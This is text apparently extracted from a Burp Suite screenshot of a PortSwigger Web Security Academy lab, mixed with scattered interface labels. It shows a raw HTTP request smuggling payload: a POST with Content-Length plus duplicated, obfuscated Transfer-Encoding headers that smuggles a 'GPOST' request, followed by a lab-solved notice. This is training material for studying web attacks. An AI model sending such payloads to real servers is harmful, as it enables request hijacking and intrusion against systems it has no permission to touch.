 Go
Cancel
<
>
Target: https://0af00065030e5d7483843076000
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST / HTTP/1.1
Host: 0af00065030e5d7483843076000a00ad.web-security-academy.net
Cookie: session=BDDE3i5pttua4bTb4SPtxqVEIydv89V8
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: x
12
GPOST / HTTP/1.1
0
</div>
</div>
</section>
<section id=notification-labsolved class=notification-labsolved-hidden>
<div class=container>
<h4>Congratulations, you solved the lab!</h4>
<div>
<span>
Share your skills!
</span>
<a class=button
href='https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Acade
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term